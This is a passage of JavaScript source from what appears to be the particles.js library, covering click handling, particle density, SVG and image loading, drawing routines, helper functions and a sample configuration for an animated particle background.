				pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
				pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
				pJS.interactivity.mouse.click_time = new Date().getTime();

				if(pJS.interactivity.events.onclick.enable){

					switch(pJS.interactivity.events.onclick.mode){

						case 'push':
							if(pJS.particles.move.enable){
								pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
							}else{
								if(pJS.interactivity.modes.push.particles_nb == 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
								}
								else if(pJS.interactivity.modes.push.particles_nb > 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
								}
							}
							break;

						case 'remove':
							pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
							break;

						case 'bubble':
							pJS.tmp.bubble_clicking = true;
							break;

						case 'repulse':
							pJS.tmp.repulse_clicking = true;
							pJS.tmp.repulse_count = 0;
							pJS.tmp.repulse_finish = false;
							setTimeout(function(){
								pJS.tmp.repulse_clicking = false;
							}, pJS.interactivity.modes.repulse.duration*1000)
							break;

					}

				}

			});

		}


	};

	pJS.fn.vendors.densityAutoParticles = function(){

		if(pJS.particles.number.density.enable){

			/* calc area */
			var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
			if(pJS.tmp.retina){
				area = area/(pJS.canvas.pxratio*2);
			}

			/* calc number of particles based on density area */
			var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

			/* add or remove X particles */
			var missing_particles = pJS.particles.array.length - nb_particles;
			if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
			else pJS.fn.modes.removeParticles(missing_particles);

		}

	};


	pJS.fn.vendors.checkOverlap = function(p1, position){
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p2 = pJS.particles.array[i];

			var dx = p1.x - p2.x,
				dy = p1.y - p2.y,
				dist = Math.sqrt(dx*dx + dy*dy);

			if(dist <= p1.radius + p2.radius){
				p1.x = position ? position.x : Math.random() * pJS.canvas.w;
				p1.y = position ? position.y : Math.random() * pJS.canvas.h;
				pJS.fn.vendors.checkOverlap(p1);
			}
		}
	};


	pJS.fn.vendors.createSvgImg = function(p){

		/* set color to svg element */
		var svgXml = pJS.tmp.source_svg,
			rgbHex = /#([0-9A-F]{3,6})/gi,
			coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
				if(p.color.rgb){
					var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
				}else{
					var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
				}
				return color_value;
			});

		/* prepare to create img with colored svg */
		var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
			DOMURL = window.URL || window.webkitURL || window,
			url = DOMURL.createObjectURL(svg);

		/* create particle img obj */
		var img = new Image();
		img.addEventListener('load', function(){
			p.img.obj = img;
			p.img.loaded = true;
			DOMURL.revokeObjectURL(url);
			pJS.tmp.count_svg++;
		});
		img.src = url;

	};


	pJS.fn.vendors.destroypJS = function(){
		cancelAnimationFrame(pJS.fn.drawAnimFrame);
		canvas_el.remove();
		pJSDom = null;
	};


	pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

		// By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
		var sideCount = sideCountNumerator * sideCountDenominator;
		var decimalSides = sideCountNumerator / sideCountDenominator;
		var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
		var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
		c.save();
		c.beginPath();
		c.translate(startX, startY);
		c.moveTo(0,0);
		for (var i = 0; i < sideCount; i++) {
			c.lineTo(sideLength,0);
			c.translate(sideLength,0);
			c.rotate(interiorAngle);
		}
		//c.stroke();
		c.fill();
		c.restore();

	};

	pJS.fn.vendors.exportImg = function(){
		window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
	};


	pJS.fn.vendors.loadImg = function(type){

		pJS.tmp.img_error = undefined;

		if(pJS.particles.shape.image.src != ''){

			if(type == 'svg'){

				var xhr = new XMLHttpRequest();
				xhr.open('GET', pJS.particles.shape.image.src);
				xhr.onreadystatechange = function (data) {
					if(xhr.readyState == 4){
						if(xhr.status == 200){
							pJS.tmp.source_svg = data.currentTarget.response;
							pJS.fn.vendors.checkBeforeDraw();
						}else{
							console.log('Error pJS - Image not found');
							pJS.tmp.img_error = true;
						}
					}
				}
				xhr.send();

			}else{

				var img = new Image();
				img.addEventListener('load', function(){
					pJS.tmp.img_obj = img;
					pJS.fn.vendors.checkBeforeDraw();
				});
				img.src = pJS.particles.shape.image.src;

			}

		}else{
			console.log('Error pJS - No image.src');
			pJS.tmp.img_error = true;
		}

	};


	pJS.fn.vendors.draw = function(){

		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg'){

				if(pJS.tmp.count_svg >= pJS.particles.number.value){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					//console.log('still loading...');
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}else{

				if(pJS.tmp.img_obj != undefined){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}

		}else{
			pJS.fn.particlesDraw();
			if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
			else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
		}

	};


	pJS.fn.vendors.checkBeforeDraw = function(){

		// if shape is image
		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
				pJS.tmp.checkAnimFrame = requestAnimFrame(check);
			}else{
				//console.log('images loaded! cancel check');
				cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
				if(!pJS.tmp.img_error){
					pJS.fn.vendors.init();
					pJS.fn.vendors.draw();
				}

			}

		}else{
			pJS.fn.vendors.init();
			pJS.fn.vendors.draw();
		}

	};


	pJS.fn.vendors.init = function(){

		/* init canvas + particles */
		pJS.fn.retinaInit();
		pJS.fn.canvasInit();
		pJS.fn.canvasSize();
		pJS.fn.canvasPaint();
		pJS.fn.particlesCreate();
		pJS.fn.vendors.densityAutoParticles();

		/* particles.line_linked - convert hex colors to rgb */
		pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

	};


	pJS.fn.vendors.start = function(){

		if(isInArray('image', pJS.particles.shape.type)){
			pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
			pJS.fn.vendors.loadImg(pJS.tmp.img_type);
		}else{
			pJS.fn.vendors.checkBeforeDraw();
		}

	};




	/* ---------- pJS - start ------------ */


	pJS.fn.vendors.eventsListeners();

	pJS.fn.vendors.start();



};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
	for (var property in source) {
		if (source[property] && source[property].constructor &&
			source[property].constructor === Object) {
			destination[property] = destination[property] || {};
			arguments.callee(destination[property], source[property]);
		} else {
			destination[property] = source[property];
		}
	}
	return destination;
};

window.requestAnimFrame = (function(){
	return  window.requestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.mozRequestAnimationFrame    ||
		window.oRequestAnimationFrame      ||
		window.msRequestAnimationFrame     ||
		function(callback){
			window.setTimeout(callback, 1000 / 60);
		};
})();

window.cancelRequestAnimFrame = ( function() {
	return window.cancelAnimationFrame         ||
		window.webkitCancelRequestAnimationFrame ||
		window.mozCancelRequestAnimationFrame    ||
		window.oCancelRequestAnimationFrame      ||
		window.msCancelRequestAnimationFrame     ||
		clearTimeout
} )();

function hexToRgb(hex){
	// By Tim Down - http://stackoverflow.com/a/5624139/3493650
	// Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
	var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
	hex = hex.replace(shorthandRegex, function(m, r, g, b) {
		return r + r + g + g + b + b;
	});
	var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
	return result ? {
		r: parseInt(result[1], 16),
		g: parseInt(result[2], 16),
		b: parseInt(result[3], 16)
	} : null;
};

function clamp(number, min, max) {
	return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
	return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

	//console.log(params);

	/* no string id? so it's object params, and set the id with default id */
	if(typeof(tag_id) != 'string'){
		params = tag_id;
		tag_id = 'particles-js';
	}

	/* no id? set the id to default id */
	if(!tag_id){
		tag_id = 'particles-js';
	}

	/* pJS elements */
	var pJS_tag = document.getElementById(tag_id),
		pJS_canvas_class = 'particles-js-canvas-el',
		exist_canvas = (pJS_tag?pJS_tag.getElementsByClassName(pJS_canvas_class):null);


	if(exist_canvas && exist_canvas.length){
		while(exist_canvas.length > 0){
			pJS_tag.removeChild(exist_canvas[0]);
		}
	}

	/* create canvas element */
	var canvas_el = document.createElement('canvas');
	canvas_el.className = pJS_canvas_class;

	/* set size canvas */
	canvas_el.style.width = "100%";


	/* append canvas */

	var canvas = pJS_tag ? pJS_tag.appendChild(canvas_el) : null;

	/* launch particle.js */
	if(canvas != null){
		pJSDom.push(new pJS(tag_id, params));
	}

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

	/* load json config */
	var xhr = new XMLHttpRequest();
	xhr.open('GET', path_config_json);
	xhr.onreadystatechange = function (data) {
		if(xhr.readyState == 4){
			if(xhr.status == 200){
				var params = JSON.parse(data.currentTarget.response);
				window.particlesJS(tag_id, params);
				if(callback) callback();
			}else{
				console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
				console.log('Error pJS - File config not found');
			}
		}
	};
	xhr.send();

};



particlesJS("particles-js", {
	"particles": {
		"number": {
			"value": 80,
			"density": {
				"enable": true,
				"value_area": 800
			}
		},
		"color": {
			"value": "#ffffff"
		},
		"shape": {
			"type": "circle",
			"stroke": {
				"width": 0,
				"color": "#000000"
			},
			"polygon": {
				"nb_sides": 5
			},
			"image": {
				"src": "img/github.svg",
				"width": 100,
				"height": 100
			}
		},
		"opacity": {
			"value": 0.5,
			"random": false,
			"anim": {
				"enable": false,
				"speed": 1,
				"opacity_min": 0.1,
				"sync": false
			}
		},
		"size": {
			"value": 2,
			"random": true,
			"anim": {
				"enable": false,
				"speed": 40,
				"size_min": 0.1,
				"sync": false
			}
		},
		"line_linked": {
			"enable": true,
			"distance": 150,
			"color": "#ffffff",
			"opacity": 0.4,
			"width": 1
		},
		"move": {
			"enable": true,
			"speed": 2,
			"direction": "none",
			"random": false,
			"straight": false,
			"out_mode": "out",
			"bounce": false,
			"attract": {
				"enable": false,
				"rotateX": 600,
				"rotateY": 1200
			}
		}
	},
	"interactivity": {
		"detect_on": "canvas",
		"events": {
			"onhover": {
				"enable": true,
				"mode": "grab"
			},
			"onclick": {
				"enable": true,
				"mode": "push"
			},
			"resize": true
		},
		"modes": {
			"grab": {
				"distance": 150,
				"line_linked": {
					"opacity": 1
				}
			},
			"bubble": {
				"distance": 400,
				"size": 40,
				"duration": 2,
				"opacity": 8,
				"speed": 3
			},
			"repulse": {
				"distance": 200,
				"duration": 0.4
			},
			"push": {
				"particles_nb": 4
			},
			"remove": {
				"particles_nb": 2
			}
		}
	},
	"retina_detect": true
});
